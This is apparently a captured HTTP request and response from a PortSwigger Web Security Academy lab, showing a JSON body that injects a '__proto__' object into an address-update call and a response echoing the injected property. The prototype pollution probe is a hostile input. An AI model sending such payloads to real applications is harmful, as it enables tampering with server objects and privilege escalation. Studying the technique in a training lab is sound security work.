 10 Accept: */*
11 Origin: https://0a2800ad045a580fd7e2c207005e001a.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a2800ad045a580fd7e2c207005e001a.web-security-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"chile",
"sessionId":"9Yg8nX8MLgvkUvewyy9CGujXXPe371kd",
21 "__proto__":{
22 "foo":"bar"
23 }
}
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"chile",
"isAdmin":false,
"foo":"bar"
}